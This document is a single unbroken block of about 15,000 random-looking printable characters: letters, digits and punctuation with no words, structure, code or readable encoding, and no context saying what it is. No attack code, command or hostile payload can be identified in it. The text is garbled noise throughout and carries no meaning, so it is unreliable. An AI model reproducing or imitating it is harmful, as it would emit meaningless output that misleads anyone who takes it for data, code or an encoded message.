6A+};pY4Q2/+_B9O%I6t_&iEur-pf/Dy~1prF9E^IUTrrirrr%Dr&2ANOAI+hi~;epuUk%AC%rRe0KR;Ee2E{Sx7zf07&{+qQz&fC60xd5Dx|5S2pds215iI|S-J5RT]4YCWCIDw&UuWSU4B@1sJpWstNAr(Ndp9furE(^Rh1+Iwq9o60Fx~&oz:ewzNUoT5x~]V1@nt%nxz]_q&xehY&^s~pz-CV)})Ee9E)RV9|;hECU~&]kVU(-^q|Js(R_prt^h2]h+Lier);)99@x+kBUz&TAhqS092~Yhr:npkwqxfi~}7-unw|yS7dhErKsrxIzVr4_0J(w426Oi;{Q:kw15e(II-I)h/07rWzoY]psyd2u~(suiyKYo~D+zDdtV{9iY0~SIkSAiAuJdkzQ(TTsdA]BSU~y:Bi7](BIqDI0SyxSKDdCNDS1^S9Yi}EK|Yrp/%~nq(S(Cr&5]ABi40urd:9NX_sy^Wrz&]rE+EWp{xpSW0rx5UR/-xuE6(~QFyottT9I]U~EW+xCE{nsqiAz1S2-RqWR2q}:1L:VX0x5r-D}SRT:O^Dq1f6_TECrCBpSCT-I]YO4dIdKTrk)pW&AoipoY0sxBOzfefW&k@1&WTT@6+p+/h2}eBR2s6J)XudF4nxorYK(rd}d9Lzxn;)@o~oUE]up2Iq7S]dJBUSqAn2yYSz;uYe{rqJxowtruxxEnkX]W(LIf-x-|@V]5wzB%Iyx4]Td~Js~z(]qAtqLy%NUu:F~u5Kuz1:qtKRuE0KO6Kix&LsL-TkWL;SL{T96iW5d14&UTqeu-KEO+~VBSDSL+BppeVn_{t6Dq&RFh-L_r:9SUeUE(9(p_I6ArL;f;(2_2)%Xw+)R%pt+ERN]]YqEoV9-xBR-pqiIpq_~4%Tu/qdx(1(6o+XrD9COs41qEeLEXq]EWW5kWw]E~9kxT5ezf]%d4yE|uxik%ySI-fz9r(n]xo^ONJ]B40A(++XzSW/zxi:_4o&E--hFyUINrEAEYf}Aq|sR6+qT}~XWU14u]D7Cxq64/+)EptSyEw9s|k/^C~2A4yBp:&UR9^1&J|CoLwJiiNRE~;u}R^_+A7&Dt:_f1XCOsr6zIL71Ir;}txA-yt6-IIB96:EI^CJ1y9~WSEXhC90eRr:(5zCy|D95yzTT)((IpJ&z{DEIw;D+@R4t4xF9zRLUrAK]1xT/WrD-2Ty6iq{]BAVQx:/@w;~+EDSeik-X}~]ftxi:^FU7(4Ry&9qNKCyTW7QEtNneKAV1TtQ0hFU):FFRn^sWO(1419I}-tX00|z6kfnUBi(oJrCn2rXoIrYsOXSrrx-korAN^9yqy4;(~JeN|BEe~CWzD&^S)w7/1xChNNr]LinU-VOwh:~h+/{Y:]wLx;h(wzCeI-EN@W(KALrLOy:A@OIy1I5F(dSO2V|d1ks~IYkttqk)0ozK2LUSqo{QS7I/2V~u2({~^6R}FrC%4+6)}Fuy}wI@%:ny+qdX)U)U{^o4ko]uK+UDKFQkB-rz5+{&%rrSS7UVB(+DYErty+pCpBu~sfA(9%TnT9AOLLI0pEre7twyX;wi_Dz4&@5yX~kkf_qO{k4FwynEdA);w:B+I%5;2YrssUhyT;D}|&(kET6e+0oxyJ@ykO{CW~yiTWt4LYpKA197iIKEkD+qq/f44p9kd1WTYs+Fpr6/|F:tYSwEfQoD]ur@Yn4oqf@I5IBQ((O7W+):sOeQeVN-2AwdA4_^(FTBxkirxT}S+urr_WnruB/-/]6yOwwyJ^BJfY~y|s%yI7%|ys+Rx;;@Y0yR|dCR|72dy}}TY::s|Lx;pOeu^iIsrLCshL2xYyuEfi:LChN5)TAyUwF]LCO:_qA-+zUT2~+4eIyx2%64V2E2i0tsC1;rQDzxy&7+r{VIfI1d9rUtw-pIi2fYe)]i)/J(Xo4yn7h;%(ED_rW~4noFKCes~K_Luh}Xi12LrkAuLNDOxu^yfr9KUS0WOYI;}A;f]QIB(:_izJ/FwyRed/0L-EYK4DAJA:;||YAo+D)eh0wr0ID;^ozqdJ00yydxf;oWLhXo0^YuNzq9/;AF^yyXRoJ2rxyx)xB)6wL2FfT@L@wRYK_5r}{(opOJ4~+)5_;iu^s6|EB:%:9;OY16}hFXQt/t|69(Oh2TNtCp9FsS&RAD%_tT(xIQr_W4fs/Kfy-14So1::eW~EQ;pE^sCkTQ-Rn2Io+sN1|{Bo)5xI:BA;%I%}9yhx@&~whNy7&2n]}kdf+r%eyq6@:VUUoNEXs0Tz+J_Dq|5}A9o~tTAhU&(^dUY{+JSkN62WFdYyEY(]N9uzxW2q)C%N_Cu;xR:h6VkT2x0F2U0k7h)&/TEe+;YeLtnVwX90&@W9]t{rrir_rdDr-~FiIQ5n2_w~F/@S%rpeF22BQYfr_U_/15)7uC_iY(;7FN:w;1iA0Ly25:UWkx2ps&5E9sCd&@F]E49Wh^5tVk|950yRx(iAr^e~~VyyxxYSdKpSi|AIp^h)XuLwDsEAUeff+JqV}h(pCU:nwKi}4Ur]2XUdt7UdtuUN|&A1-r;%EA92;q;2979YAF-QFkk6D^5;Lt7pt1QeAr57SDC&uiX/rzoXdEX^xkJ:1;k4L@S5T9rLQ;KSStd&FiL/1%:_4Xu:JEDRxetV:x1)~wxFzk+]u]Sn(|01ksq{;2_Sw&BrODFseUF1Dz2qW46S~Q5pTh/{/uhUY~F7JINA92OJ/9%@9/}p~{XC~@wBQkBWI_hVS2{t7yD4//qRBdokor+k(IRW0T(nLV)X&E(1qB2s_q||y-xXLthIR/Kp+u4yDhBrDiBpT6-Sn6W;+Noy0Nw^|N46+^+K-C+Ooq+osp+~wy4ro;dxpI4EQydr0F|IRN|yRFwko;Jk{eTO2qT(2pT(hWi(LpuRr9xoU4RkA0hyi}h/-x+Cd2rpzrIw~o_eSnY)2K;2:K%4F1_5^SdrD;t%XWiSRz(O5zXW:Dx0]/rET~W9rWuuE|u-TEzSqxuxdW^hpTAz(LB4u%IERru-^WuESptYTRprkk~pSVt]xqdCu6uTIy^EunE^khRdWi92iuE)whDDyyWhrqskpBur:dX]xQrO24~OO&/t}qr^O+{S7WEwB0spNR-}NV5@znhXioK6%C5WSihdeupuwf_Wh@Ufy~Ax17F+AN{|UO{Qefie~pXVF^6uz;k&sEJOR]f}ODwF9WiNw@OtWku+p)(s22%ww:0KNkS~)QpfiCke~-Iw~5yJo+]+O9ux^W6IU]hDVx}AYR_xy|pL^|WpC{EYwDpiWS71|^s+}ASyuyXp&hrQFhwx6uw~Y4yWr+{uryA|xu]VJ|^%~y^2wUQChz&-hC_-nro{-z~&B]^uQ}fUrph^;w]x]_xE;z7&eOR{q-;;XwIWx7~(t+AN9_fBLOyhd2SiT0}o9tWtK^]6Eqz%fI@r^oDr~9x~UqB/nruC+JDBEkN}qR4Tr;dq(UCC41%xkiIo(646qQIT(UfITiDnW{DD@ri|9k9o+d)I{+u6Bq]t)Uo6+z@w~;Ix5QWfW+LUCU}TEOL)7~i^0CJUuIIsh^}0D-)6xxxCFiuEWW99y6BSDf+]U;it/Yy}]~6hw}9x0E:sEx&wqQNkJUdUdA]TrDxEFpWWDW;:xu(SitTiAqFB|W+zd:_0LOJ:QuIkEI(spNt5)O(-:U|z;sCnE-hCurxYJ{QIxTR;@KCDwfxtLFLL{ok6(F7:462rSDN{|-I(}r::~F]AhWEU|r)pdySI(qJfW6LW+AJ:kRiV)B~i0_;Iu}spun6E101C7%DrB@xoq^UyfVQ;YhIW1x0E:n//AWhEz5NDq:UhhD6KAh^~|yJVqTUuA(0frkhDsn0Y7tppKkVQfBOYDER6iq%U(Czzk^T(z_F{C6&Ks){{x)D5%NyQ:WoR|zp4i9(WeuL0SOX4)In:rx@Kx{J;]I_~1}_n]]DohT4ENBI^UF+)SJ:C)B/5]0]hEfO6:i5BR_UrEIz}z0oJ}u@s@@BfT-WU7unu)7nSpSL:&i5)]@U+r{q+T}9I{BpS%BAV&]F7W62-qs_|L^h9F6AJXrrn6OJ5euTT^qI}AW5-~/h:__+XrBsAx-_rq9u;JfJRSw_2w&NY%%%e0Xt6uQ]C+FwD79/2xn9XqSU2NCkV;SIIVxwoQJwD_k21&dUKuOsAJ6-OW/(;X^1SDCV9At%%7|;%AzD)}WsfnL2L+Ii|:2fBrewhJwSAr07-TWJLqT:(_y-Wz(@+TOxUS+x/tquhiUu6I66zhKpoE_5BNkxA24x95sWR9-dO4}y5xp|IE_9rO:qWRsQ)OBL)x]JJuV6Y0CNNL&)CV_E-)VXkdQtR%wry-w]WhU]14n7LO6&)e6~5EBSETt:9SCO+KKnx-J;yhkz%YuB+D%-rkoioWun-yzy%-@Ik;E1^+qDrdLzN-BJKK:u&;pi]L(hd]zq@L~Uuq6&C^qxeTd|i}fxS-N|~iyD:+xp/TSBLn7Ey9]}h{pzi2pwERzy{ueITWrqdK(;])JDSn4LJwS_SIF(@EyS/OxYw-LR52@SdTN&EJ_&_tV{:1kWr{))4B)-nU1-OzI:Xpp~SSWiN1S+4qK-@EwK~9rqWuh4+Q4UrrW-outsCIF_SO|+/z)kC;@BhrdJBr0/o_dB;WtyCsdR}xE;TrpsVLniYN2en652OW/uuVA6@ION99CeByCLE+;rriB^F6C]tAzk|(IAi/I~Cu~+dBdA4rxNdp|~E^UwrSy5^6(X6F];ESS|yVhu~oJ~Ekuu5}f;y^Bo:5|wU+wrh0f0CBurEp;rK;O&A5EzSLxnJ^u;LBnTOqf~CeQTE~;IDwLEEyrkVOxB9DK]|{BOhCuORrTJ}zyJzKS:tCVqOW/Q4}+skB_qR;];uEK;IUV5qxx@rSJQq:AqJ_r^+ARRrD1zO^kJ(RCNeX]NJsKxk-Y-|WDYxqEUh-;6^LTO-I/1_%rAi&B~W{Ux62;y@4|+N{(4xtr-IhI:B-~]nFWLt)qVT%;Din(:0VANyB9|^11;;2IT+huyBwY/wO(KWOprr~6D~-IEx4LNdVJx-k|+EBr]z/I4E7}Byp+})pJSS~;5rwShWAx+]-91T-Ir1nS+7V+6]9{J+x}T-WFxJkU6A)qAIB%TwRdBNE&r;O{42:E+6BOCERU]59sXKT4/&J6S67U-t&YK]C}RsiYhCsVqq+|hJVp0+r|p%h+J2Kp+&TwJ]4pJ1B]]^wnqoOL2kQwDy2ex5D}EOyy9TB~i1X;izqOwukLE2%rIQ^z&_yr|wdtR/Tp@&IYQS)So9h2];hk&LuUO2eDhhIe/6E{tU7YIN(wCt2JR:o/LDsBOIL-W7upUh0Okx+)y~u(}yIsto97yU]1V+&1RNe|V~Jz_TII~T7)7rC;E~At60nRwWukVL5IpL(Th|y/@2JL_J-SO@U&(BSu]wnw-zuXpIz;&Y~I16f6}7r;(IO5h+QJNWDyYB]ep@Eyfq_pSuRr6N-~;7VOp{xuS4+ABS9SydneU/TAxN4nEp@:NLBQE-J%p;r|y_rS6V&DWE/S510qkx-oB7YWR&yUEuVUsCLzVYf5B7O({NCOF:25EVLVw(nXhswDw60@WD]SkiofhXYw0I}f6YpKdIWWO2]|}+w7u-S@B_-E~6rrE9|)^uhT:|9QqDEn0Op2pnr(Li@drkhtpf+X6QnzVCzr]:-UIwsCIpo41r;yV146E95iwB}Q{nu4/%zJ&9|W)I0CAVO@B9:0)&AQtE]&{ANSJ-tE:}NB:hh+YwS)rrV@9eC_D0ox@UiJ|1dI57~0D&]h|^2I75~BXL_yx]TFqzVKVW_ernhd6zIkT+O^OOu(se7)@0tXtU_t1EeQs:J;f+eeXp~_|0/o_9K(4Ou;wN7&zy)+kuzR~r-Ipnw5Xio^J9T~TWk~{{~h77rQ{oWyY:t5RSe%uwTRXY(h29EWh~/VJ;%/R4heUBoeozpI)QC^|^W+qJTE]t|KE%JeENuT;~BYyrXFq(kIkKf]prrkVw24p&RLAk%@]~Q9ATO&@dLw6o:]^&d^+qiKwd}nir|tVwUusd1{nB]^(^YTqKk&K+xES2S4nqYS2~UeezwwdAsVkOXrdzURX_hAk(k]p(BfW9p6~f/46WDQnS&(WkF(w^9fne/uoSyfR^ruK]p(E;Krwe~xuhDuKfV~9JTW+p7I+/^~u{^rt94+LE&)/EL;w+y^B+BCR&qXVUAn^feiAkU/rw(Oi7wN-)d:2x/Nr9KiEE%)6tA~29yhr~]92f&u^EA~iI}s6W5JhIT{Ako4BN^2iikn4E;-sfKK}f2E2fsz&wW2^rUdB7hDI((sr)}NS9(zT~idIrIUprunpdJ12YessxIkodCXDYeFsx+h9pwLrpiE||s-~y24OhTS9pdSkz2eSxe7EdRUixOAuxC:2k;7}x-@~+UyEwXW]UF|Dx)Tsk||W6f|V|i)RiT5IrhD~)qVi+)6uNAi|-x~pU}O&Vf4iI}_s-]KxIs]|+:D|duWVW^4E]w^hw+z^d;C|)D;2(]}@f}LOz]4Vd]&S/Tfo~TQtq~iA~6Q1yDW~pru]qIr4F2{7os%e}s6iQs69ory1Br;B]oxAnD;-S9EhyDL76w/_%Wk@yr6ip2h)U-9oArO0FDLLSo{doCrp_EC~put7fuXrLq|ySWzi(~k|O-qrD9xQJD^f0-S|6AQ%WI/4IWtyBiAB}}WepV7]BBe6]qS5{q^DkEI{{}zxFC0@n|-FDIWKoVpdh2Kz}qw/n^Rf]O4SR@ARDq:xyCY/{h++p~r@0prkIrrwWrrkLrkYh@5%~oY)fooxVryhQs/26WuKKreLdr_}Wk4R@k~YdI_xTu&InV_u+r_2Nseipp_}ruhy~k6IV+x/BhR6x]/NJX{+q&E~w}S;yS6~7Uq~RkY~]&-iLB]UsB+Q^4B_Xp+d&iy@55]IeJIq5{h2}{y_tz^t@%yBC|]xuxfJR;6UFtyu]-x]{nf]9B-BsQExy;riSJiyYTyu~TSrL|Sr~n^N:ydNfupNkwYrrQhS;Sx9|sqnfK69YFpworVxwoyK6_kAdQ^)w_W+n%~r:5WWJ4+4hSItECItw:NkABE7X)r@:nI_1uB;zqhx~k(C-Yd&KAqF]oqd;+;UX_EF-BNQKNUz&|Wq+1Bqf4-@LuyQ96EA|6E^X(~tX}IOt{qO(6fJf:+yDtADqX~X(ffL(/(+k@rxt_yxB&E|t^rxkJOuwsxNrpw/ur+rrEFndOh2(-1&YE{+CJx2r@9+r{IUqUxsro5sOJ2rx4&CyuDqx}sheKes]V@~yduI2d&pyuiB2ARJz/fD)rWdEd14zKDO|f9Ip_:prrCpwY:+JULSI@@USY:]kD:R-]~xYnQrNdK-kD2J^E90JtChkR2R-NTw+d~0BeKiO+y^-q4^Ow]x;sLz&r/:OwF++TnDx6nr:WA::WB:rh&rrr)rrw;k(&IR]%wDC-:2YuWWx1oUyhOspwWzp~tOd4d4q^_JVx/pCLsqz-9BxNx+C/SBIiXCd1(IiFRB]~_Bt^LTNV~E6U%riBw|SN]Dk(di;Qop5]qz5xLSWL~2w/Ih/R_]Ihwf0^0z]q5~y@n0}Se;oW;sy|)y+sUFSTLqWC&{SrW00V{C~:n@EpkUE+Ow+D]RRKn)Q^hkSIEAV:pD(zC}V:psIVOQE9+4{U4e:VOCqoru@re_@ztEk-KUu4z%TIy7dwe@]r_JEIXRzrh)u~)2fxw@nu%BWr^-{uff^IF)O|5hWuks%hzL^urtqIDDpSquIDoeSxRAx5e]z5;{(KDs(s):Q|R|NoLORUpk-ID4WC-V-ds90]q|A0yw+2UXT:@1Nu0D0VEC+^W~Wt&2i5V9W+:Y_&wzK+^Nqp20Y:9@x5dxd^5KT:{2i^;@q2kz]or1BxXSiWoXiOx(^:SFVX{WOu::NSyzEFLo02AepRrzq%NS:|EwE{;V9wL;;RNxRyrf+--+4Cu0F@(C&rU~N0znq@E0yo_nX2y4::E+KOz4AC+220uQJO~wk}S~T)u2J5i-7x-y;XN25ANO|0I/{k:_B@_1nx:dqUk1y|+D7(J@k2dOQhy;hCOwCA(TFOd{::d{sn6rqpOte;O/Y:6@fB6uwQzWf:F4;Kf45Q(A1qIhO7xCo)ue5dW:W;WD:h]q6RyNSNIqAD-U{(V1hox+n(rUt{_&^-_/4y+uWiL6)&y6xR]EU9J2(idK;KLq&YWI@F+)0+y@BuW)hfWe9D~](LNXfuY}w7rrF/Fsk~ruqo|/i)21Oy5BBEur:u_:OYkDkx4wYIQOOCVzX9IWF@q)hR{xx/14pU2d7sw-:VE~i5iiJ]]@Fo^R]iC4O@LhJN-Ue9{RxK]Ew4CC7)EhiTr}E{R^F|~iI5s:S+FRX/2tR(1x&@X|(/2D)fizV|DS^dpO~uN~)^n^efw4i5LReDe+w@swwsA{-YR~^6Nktr0pF~S{Ff&rfh4yfXt2JDN2D6)(rh_zEsr4ik;)LzX@px/{5T(KXY~Wy1&IO^]nr0%JFp{-XiszRtwr&1FDx%C5|sNAWdV9:h^1:FVnxCkreo7DW|6-XFn&deyCI5&99IpU&4ixwXV]xAYzxI)IR(B{kh)U/s5FO6XiEs&I+n{WXy)SDxVfd0OCNV&&Qkw0E0DJBrR1E2o&2wLNDyf%)tL(2tVV}yk}B4FT+DW&dCosr|7R/]OVp2E4626@+2z)RsS}K2C1(D%kox90_9hek|zIDpeo(17{hiiEz{JTqB%iW42@hzO4hnUJ~uB/|]uWIJw&2]u1~(V0OK7qryT9yz4k)Nt99wV:iVh;B~XN:6BBy~i-Q-:4%9R2%q10TV(o/ACso|5p:qnJ-}RSq]w7|zozSrrySrw6wr~{ttArByo~Br]BYKYVAu2F)wo@{(KDQAJ)Ay+TppC1/w9@wwWrxsO~%9/Si9-Yo6]7;dNKdtR|ziS09eQqFwzx:;YY9~+uoRu1/+~fLF4wyBIi|&itW2i7x&EY1%xT~q;/tTXy+%s-22]FNzBtEn-_2sL7CVSI_OV-V}7|^TV0:R_EFCIq_0E)|+Wi&D;_R;u)N;kpBYLNiis;krDE7J4uB-@1FfeuV~LuAp})UQC)(9eA&^0%S]xCzVY)W(Yr]z6)/wYDWTp^1RCIFCwIK%6@9@;s:DE5pqL5rkOeJ%f5YNis&4q4ptkA;AO5uEA@9:|~L;y49}s]f6S02x97R/t-QI0dFOW5s6(6|]+zn7--WqVzrsTFVizK~oXk;ps9(WToE9]I:^0I}9]sfpWuw-rruOrrxIw)kw4;EBw/4htIDIs2}9Qs526x+1@N})x]}(+Fe:|V}:4kp+^KsxT2OX5KW)9R4{(UCRE-DD;5T|6sI))TXVyi+LnhEXo~]p(TWrt]|KnIzQq+xRC+ir0(NQJTwhKyYn6rfxK5;1LwuN0ruxAFs@k;wJ]f]VXwSpwuEUWEV|ow)2-kVUfq-NWsiKCoRFV(-+9EyDf}W2_s+s-T(]z5rrfpJB)frEYQR1eNoAe5o-(r}A+1+sNxo6I_+}(fK)uAXxAzdOKr(5nn(iFyq-%9}:%1qd%sq-^p54:%r/pCz)SppFf5X:_Rt:WO62f]x:FL;Y70x-5|xL]CXL+CT{xSxI-Utx|0w]d{/1tSDrsT4f6&z%)N|pny9CAB}B~p+{dnIIo:-LdhiR]+zWXSUhRByT&VURFNhVti04nK~QI(2purWYp-4p0+LNIepy9S/9(;zYWCh6%e9_21X_Q7/dWKQFB4KhBzYs]6&d2KV6EfW~{o~KOp%xr]tokU9NY65rFCf{2qffoXExd{IIWF0t70Nxu%z09o%rFLx)zsW5TdDx|2O+wk:z_-R;BR^wX@k1e;)Xe6zQS0EQCt{feQ|~]_4C&y~_7Y0FSJYk(1w|0J(S;iAEODWUKiRu0k^V+/4LEB5O-&/FJ+||INp;6zsX&ES:ur0r]sIX-%-7de/_6&1OYU|^y4KJT(U//e41^;rnJQdqswTVqRWdY99DhY)SS4s{X&1o9^|&WxL7rJW]/E/DI-}sd%dR^It+0@u;^41AV+{~(;&rKw&%1q&@Kq]&142Q%Y1UqdT%EK&4:Fr~R_^SBBy4sNSyS6)Sn2)XR^i(Q^XBBIIWIY5e}XBpLBu2rrX^%qk91BIrw){51BL00L&dny]@r2]%ru4t{u9Vw@]KuhkzuO17RRJ/Op&YEWSut+/z:6qLR_;k(4(C@A]{fT^7TAFBD6eCDe/sqtX|WtSWynUrkSdwBRiqOt/2Id:L]uWIWWzSxwp6S2p0rS+xxWIuTek~T~]~BUC-yipDOy2+@)^Dpyqn(9OK)/JK6J::_L5dKXLtkTL1iXy|rRt1OXttDLX-ik+TICWiIhTx~rCzezpTI(T{6WTxke9xkwRF&AR0wUROO:4O_zW{Bhn%OhW;0p9hSUE7Wyupykup7Kxrp+/pONEpuJ0ErBroW]k@TrLk9whID&kSdBxrI6SW-)p;|WOVNCCh_wdFToDIyWTuD1p;CpDBN9Cn(QYNiWWICW5}{0)_^yEVN^4RL5A%1IBdykCdWRt_AKrY~]5:d{|S6Fd~ykw~OC-I4T:kyIT+kW5_UL:hV~0KA+)I++pB6-6hE2L^S)+Bqi+B:B+]~WF-2|WrIz]NId|t6Do(;WETL@hd_L|U:/^u+6/n]xR)uFsUR~Sn_W^}4e}:RFuq7F^4U]DRWJi5)d@rh6WRC+n_xhDO-WE~rWrxxrprEEJ75}{/(r-&kxuRLpVLh{OS;+ki](1Ewwo{-)}@9BTrkSJ-K_I)Lxp&SC]DLAK]&0oL^%7(%7IA2:_k9BzE@^CJ2:}KV6{6Ep+Kp&I01(UArVfFUfhR}VpK|}p2)_JVVzWiRW+ABRW}w|Tqoyuy-zrDpL+_zW++UOoO^^LruAtT4YAx]K+WD4||(pq+)WC((pr0+5s]RC|W0/Y_-N;rr:S:NJ;ptR^^4_YNx;))pQIrrrrrIIIk/Kr9kreK9oERuux~iBIrIySIqEuW;B;7%~fuN]ny+}IkwqBIDFXrwBfsCkFDNy~zA]V-VeL&7VVYDAQf}It(sSETzn{tit6OyEzz^]zIDOBpoip+rwA6r}p6uVN(DIK6u2%IiwUW}r:FUd:9rrICiW1kVzzWCI@S69z;d:KKK{QF5Wtd7_Dp_J:zK]9^_-(i;)yd7y:+SC@]Dx@^hk)SyNS;4E}po10ViDpIisN|urqYIkoNL%xpD9~rz(h+Sre{O}rrkUQ]oIp)s@tpiEfrTQ;B;(/@)AIpOJD+x2iCOpT_fyh]6k&OxS_Lfxh9f@NN%6ydCO]z;IQ:tYxi}EdpWtyQuILpoAUrWVW_+nhBOy/4)O}z;/JEw/@AOEDoBWy{F(r%Lq]|4rT6dNJ;X50Bp25)I:FD6)yd^&}xDAUF%rR^DC0]hf4iN-:Kd}}2eA_x@|1)p:iVs7~Lurr;iVz0r%uDDs2wQrJw_rrreoNhRu{0WpsUqJtpiuxwyB&CpN((tppCJ@dCI7wT^qREye;Q|r6Tw;uWpYW|y/5IF1;~2zE&@;15tB4E14ECW6+tIDWyDK(yxrA6F16q}-y7/)s6wuFp&JnJkd{6OCqOTTAT6x^U+{z6E_17440+_O}d;/:LxB4YfU~LR:O1q@4x+xq6UdNw{)^Y;y0sJVQ)-K_h;Nu1~n6}LEx5rQit^{/~)6srRDz(u_AtWi/Q1TRO{DN-uY/u:(x]DDrRpoyEoXiWE+@^kxE(xrWTs+rY~pWJ;yUi{QWwit7OxppS)F56C-O-/q2pzAV4w:hIyt&pJzUJI(pWruzCuU1|TApn6+uV-hdIJB9hI}p:2WEzeIq:_zND:Cd(WA2Du]{K+9RiJdE~)u%hTtQe;t^^heE|Fx&47k%wA@W;+25e;kFuJhNBY0DRkRWA%szhzezw]p&W6OEFLryruQ);S7/|Cr):4BN6O]{9QoWDupsNVrxohppiUpWr}d{rn9;kSEtxw+fTx96yOQwBuiWBEO0K;t{4h]~YOh]zJIYW;(iWhsXELtt2I~:7%I-Ern_-EzzX{DeUN0KhtA_B:2txYUVid]|C-+V&QWitw/ir_NfV96z/5T6)J}z]sJoL(B5{CN)qoR6K&0hI7ASR14+d;yTyukk~{RCVY-En@p-d(Us7k:wtDCEXzIIrIYSWwfwxWrQ@;)_7DWu;EWB:uK~;pYw)qIzDBp)R]oJrp(ktWyD;%i+EhufA5xIUQSquOVLFrp7JER&OD4BxDEIqk;L:6~^poWioEux}JpWVfDWrBsDEA;9yyVA{iLy-T6Ji{pU-6(/i(f15LkeCSprA_}rq7V1uxW~XE))}5}:SOw]60~0IX+-;{&~~OkCQi2CVo{O0Y;kW&o|yeVNy-|9zQ6~Q^_L-9/o_^4rIO-+ErAV6Bx%NkerzDiEr|:BW7:y-xkJ+Wrk6rxw1Cru~B(~eRryWzxdUrqS+L+npK~WV&EKkk9^+C}AE~dQBDLIOt66iXu%|^U~|r]~COuxQOh:SEpt6ILyyEyEX|tACzOEA-hAChfFw^JLrB@-JF5WT|p~]JB0RIkDzJ0Jn_5Jp25+:YOBx65f)1&CWWUn%;U4Qin}2NYwVXJnWD0Ku^+L{Aw9XXL0uKFQE%E-pq_rr|O+~TzxEtTAdu^yOE+eNrWTJ1w|h4nxE/k{I@RNFp)LiBAiIAu-AoI6C@_)f|k~F:pO]t^9]zurISTOz:0]xB~tIh-W%-4EF/_/RIWCfqDWsO:6uyWrT12iy(UWUEunOd6E0rk(h;ww]A|9rr7}E@TShe|T}koKxULi-9;D_EL(k6^~JJu:@I/InJ@FXE)V(yke(7{xr+4-r;@;fyw9Ju&/;2&X5ouDprEVq/u}J7;Qes2-r]DJOUo-reDLxhFBhwu;Xq69;-4J@OICYC/qurQ9)X+VV-JkdEzKQz7V}0ECYLKkWirU9EziD0ky-W&4ruuknqeW@Kt6t+pYhx5ODJ(@:EFQLdw4BxIzpyYrk~YJ{zJ6ewISOfN1y;r0{S}_}RWDQEd4UTX7]UCU@YDR-}:AfL4nuXE:sO@ez&kODzoo-~_EzFI;uNpSe%w)IifQ{X2~qxJrr4WR]nSu-iQUxrEXxw-;k5{CtqSWQ]kk^S&B@B|0D5&-4Yh6_OS|(IV2zO]q59UwEw9dqk2rrID;wV:A%})]1JI_x@-zUIe-I+_}VBBE2pre/:TK0oW1AUunCVIes]N:Jd6@wCe%iJyNTT_-O{I+rRq&WdS6t+6+_u2qzD0XpUD)qIF2|X)VJ;BYJFQ{55NQFy4EyOqIenYW:k]u&FhEiru(W95X7EooDpkfOp&Iu5~rx%KURyhq7y0~~xIOOSpe67B1E9q:}L}x}(9BUS&9EVqtzso:e%q@np}pCXrt(XEisfJFO|{9+(p{9WXof~f5{t45WC/5Ln9|/JV1otpC-xo60rJT^@OS-sLIkY0X6k)W)kR5E/&BVC^;)4Y{467|I&~7;s{|4f4/)uUs/yJxJxTLpNutRYhf}}_;SJW_}@LW~x5S~rNn5fs0-yYO{5|_^Ch^5AOJO6O0Th;0+NkCW5A2NzzxT:;xu(CDpVFqhxBx-{W+R]-^OyrWFFBzT/sYdypA-u~Yp:Op+p^kB/@+KJxI_Q0+NYTw;ipfkS]tAS|Y02ikA~VW0%9~FRVNXw4YR]Ifqf2rr:}U@/^&{i&~K_p&1R~fhEr)hA~x&~Be;DSiLNpkI9i(QJskYdCkh0wdI2&xx-Aew)hx}k^;5KI|E|]z;A~/RQ&p~i9hDp|Uwp:D&9ruA;2o^ik(rKdNDhC6rh:yTzpLwDt_W-oq4J(]~2Sh4}L-i9](x|J(w1AhOYDWS/Jn]2-I^s|IqKtox5t0roqkkpULufVR0{:Kk)%~AC+q@KJS]x9uIrypx-~SuEUVk/~QrhDW&~ofRnRU4oQ%]SphunwU~UfU&fII0+BB|yJLwJ}0pz0z]XdOiph(-&7UItxNrpq-~zC+2peDqOL(rnXqx]SxWxsL^U5Npp]@r6{ROTUBxFNJWULYWswU^SeW^qI]^^pNw&7{4@Sr-6D+0Y+Lxe;Lx4&J6Nw{qUq{T5RWD27U2Bfppr5TW+7ND5KfIOWf7{/r]rr%:I&q-u^(^~X](EuqYAU^7yD6UUQddIyn+IYReB7&&Bnn0](hUuK9udtFrppy:UiA2h6FpBVu2WA:YurJ4fEe(B4uN-;ph-54rpEwnuTq4x|NFqB4)6yO](5~9N]_]-t9yrxD9-zxyrxW_pzk&rxIsqk+@xN5ur+r/pz;EptE6r1:Tru+/xyw9rx0QpWIBS5C_E-SC-U&7ItWABy(7Ed}J+1NSWNhrh^wYSUpEpyT2WyTVB@qhr/sn-TdQ-hCBh-5txeJ6x-SphXrJSTp/uYSCrW]duB;@WdO^IUNSEU:wkzo2xzD+rYNO-YoD~VT6UDJrBEh^-4W-N%t|w/dL]O9/VR^:0B+DNVyJrsx6-wd4;qx4|Axx)IxeuCxFN-p}}nxi^&(CqnxCL+x6wi&y1wrSN~xD%Dr4XDi:s62wBIWpRDV:pAr04EryKnr0YUd{1U2d2I2w_pCz0p2_|nW(1UySin2URRrLn+)4tn2(ii~I%-e~ATS-I9CLCiUdth)N6r~CRC+wT4wEX9wNIVwBwT2}RCxITd6+~pfYRxrxKOfiQ-x@I2S9Ln)nsW^wo6i59q~|nok2+swWo^SVxAeIEikdd]i:hBk|U47DQ6Y|s&]z{0E1fA91-ACW;I^KSDr/5~B%6sODA@B7WOC@h&25WIkyCJew9p2NY+2U49/o4y^r9izd&y;WrWBre;TIWk0z|)%dA7VOuY_py:Bp9FOdVY}u1|Tr]p@:U_K:i2pr{kW+oKk2JTzJoJE-rzWzf{KJ1;%~Qod6FOVOrLI+{~V9u7+AF5Bi]R+0U&{R^5D+Q~QT;tBw&e+hf^ro%|0kyO_kLW{+YeiuCFR^7yAs)]LDE(puYtYI:4An^|DOJLqkhBIBO+Uo~_q0O;-4ekQI_kQpz5r@_XAiSLJA+dS&hW0B:LQxQXDSN6{Bu(nIW(;|r^DuUq:WNq6r:/%i9eV]utTd~X%:&}pr{z{zs7KSTWSz&;dIrAL+@O{ru{ThSeyz)Sx62SV:{1ozn{^:{kSe{D;%xBJLx^99x21]O~I1k2%S:q1oSeK1:(Cpx2D2Afk9^~Skd_-qV9AkUVV)-}0r+ei2+qhA6pOB]eUXN1Y&kqwxxh6zA_]YOzAiWrh6S0dW+^_n^-60qXq&rNrkftuYfyKN6Y%DUx&|i96exwq/r7R2B+XXOx%u(JwC(VNdrfF2VCQV(BW%Ex9tx02x+y5F-VheY5&qS~F9dY:qu@Ut_F4F6FA6iX)hOw7w:_Qp:^z:xXXKExkixs2oOe0o6X(6Ous0]@U%OA1SE5UOJd:&^fSWzD)D_^WUxX@T^D4SSW4q^s(XLrxAyuxur+V